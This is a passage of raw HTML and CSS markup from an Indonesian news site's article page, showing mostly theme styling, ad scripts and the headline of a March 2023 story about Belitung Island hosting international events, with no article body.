					margin-bottom: 10px;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_57 .td-module-container:before{
					bottom: -10px;
				}.tdi_57 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_57 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://aspirasipos.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>pencarian</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="35798" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article
id="template-id-40341"
class="post-40341 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941" crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display: block;"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="8149248179"
data-ad-layout=""
data-ad-layout-key="-i3+4-m-bz+r5"
data-ad-format="fluid"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941" crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display: block; text-align: center;"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="9220067597"
data-ad-layout="in-article"
data-ad-format="fluid"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941" crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display: block;"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="8149248179"
data-ad-layout=""
data-ad-layout-key="-i3+4-m-bz+r5"
data-ad-format="fluid"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_59{
                    min-height: 0;
                }</style><div id="tdi_60" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_61 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_61 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_61{
padding-top:20px !important;
}

.tdi_61 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
padding-top:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
padding-top:10px !important;
}
}</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_64 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><style>/* inline tdc_css att */

.tdi_64{
margin-top:8px !important;
margin-bottom:8px !important;
width:90% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:100% !important;
}
}</style><style>/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_64 .tdb-title-text{
					color: #1e73be;
				
					font-family:Roboto !important;font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_64 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_64 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_64{
					text-align: left;
				}.tdi_64 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-title-text{
					font-family:Roboto !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-title-text{
					font-family:Roboto !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .tdb-title-text{
					font-family:Roboto !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Pulau Belitung Terus Jadi Lokasi Event Internasional, Sukirman: Wisata Kita Akan Terus Jadi Sorotan</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_67{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_67,
				.tdi_67 .tdc-inner-columns{
				    display: block;
				}.tdi_67 .tdc-inner-columns{
				    width: 100%;
				}</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_70 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_70" ><style>/* inline tdc_css att */

.tdi_70{
margin-right:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_70 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-bottom:5px !important;
}
}</style><style>/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_70 .tdb-entry-category{
					padding: 4px 8px 5px;
				
					text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_70 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #000000 !important;
				}.tdi_70 .tdb-cat-bg:before{
					background-color: #1e73be;
				}.tdi_70 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_70 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_70{
					text-align: left;
				}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-entry-category{
					padding: 2px 5px 3px;
				}
}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aspirasipos.com/category/berita/" ><span class="tdb-cat-bg"></span>Berita</a><a class="tdb-entry-category" href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/" ><span class="tdb-cat-bg"></span>KABAR UTAMA</a><a class="tdb-entry-category" href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/https-aspirasipos-com-berita-terkini/" ><span class="tdb-cat-bg"></span>KILAS DAERAH</a></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" ><style>/* inline tdc_css att */

.tdi_71{
margin-top:1px !important;
margin-bottom:6px !important;
}</style><style>/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_71{
                    display: inline-block;
                
					color: #969696;
				
					line-height:20px !important;font-weight:400 !important;
				}.tdi_71 svg{
                    width: 14px;
                }.tdi_71 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_71 svg,
				.tdi_71 svg *{
					fill: #969696;
				}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-10T21:20:26+07:00">10 Maret 2023</time></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>/* inline tdc_css att */

.tdi_72{
margin-right:3px !important;
}</style><style>/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_72 i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
				}.tdi_72 i,
				.tdi_72 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_72{
				    display: inline-block;
				}</style><style>.tdi_73{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_73:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #c4c4c4;
				}.tdi_73 svg{
				    fill: #c4c4c4;
				}.tdi_73 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}</style><i class="tds-icon td-icon-vertical-line tdi_73 td-fix-index"></i></div><div class="td_block_wrap tdb_single_modified_date tdi_74 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_74" ><style>/* inline tdc_css att */

.tdi_74{
margin-top:1px !important;
margin-bottom:6px !important;
}</style><style>/* custom css */
.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_74{
                    display: inline-block;
                
					color: #969696;
				
					line-height:20px !important;font-weight:400 !important;
				}.tdi_74 svg{
                    width: 14px;
                }.tdi_74 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_74 svg,
				.tdi_74 svg *{
					fill: #969696;
				}.tdi_74 span{
					color: #000000;
				
					font-weight:700 !important;
				}</style><div class="tdb-block-inner td-fix-index"><span>Updated:</span> <time class="entry-date updated td-module-date" datetime="2023-03-10T21:20:33+07:00">10 Maret 2023 </time></div></div></div></div></div></div><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_76{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76,
				.tdi_76 .tdc-inner-columns{
				    display: block;
				}.tdi_76 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_76 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_76 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_76.tdc-row-content-vert-center,
                    .tdi_76.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_76.tdc-row-content-vert-bottom,
                    .tdi_76.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_76.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_76.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 .vc_column-inner > .wpb_wrapper,
				.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" ><style>/* inline tdc_css att */

.tdi_79{
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-top:5px !important;
margin-bottom:15px !important;
}
}</style><style>/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_79 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_79 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_79 .tdb-author-name{
					color: #000;
				
					font-weight:700 !important;
				}.tdi_79 .tdb-author-name:hover{
					color: #1e73be;
				}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aspirasipos.com/author/editor33/" title="editor33"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://aspirasipos.com/wp-content/litespeed/avatar/8164938278aab0971fb0b6a19670c04f.jpg?ver=1768362533' data-srcset='https://aspirasipos.com/wp-content/litespeed/avatar/d4e7e572234a806110b2fdbc9221745b.jpg?ver=1768398832 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://aspirasipos.com/author/editor33/">editor33</a></div></div></div></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
justify-content:flex-end !important;
text-align:right !important;
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><style>/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_82 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
display:inline-block !important;
}
}</style><style>/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }</style><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
